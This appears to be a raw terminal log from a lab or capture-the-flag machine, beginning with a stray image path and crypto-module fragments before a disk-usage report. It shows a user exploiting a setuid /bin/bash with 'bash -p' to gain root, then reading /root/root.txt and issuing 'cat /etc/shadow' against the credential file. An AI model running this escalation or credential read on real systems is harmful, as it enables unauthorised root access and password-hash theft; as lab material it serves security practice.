 sha512_generic 16384 1 sha512_ssse3
sha256_ssse3 32768 0
sha1_ssse3 32768 0
### Checking disk usage for all filesystems ###
Filesystem Size Used Avail Use% Mounted on
udev 1.9G 0 1.9G 0% /dev
tmpfs 392M 692K 391M 1% /run
/dev/sda1 3.8G 1.7G 2.0G 46% /
tmpfs 2.0G 0 2.0G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 392M 0 392M 0% /run/user/1000
hish@environment:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1265648 Mar 30 2024 /bin/bash
hish@environment:~$ /bin/bash -p
bash-5.2# id
uid=1000(hish) gid=1000(hish) euid=0(root) egid=0(root) groups=0(root),24(cdrom)
,25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),110(b
luetooth),1000(hish)
bash-5.2# ls /root
root.txt scripts
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow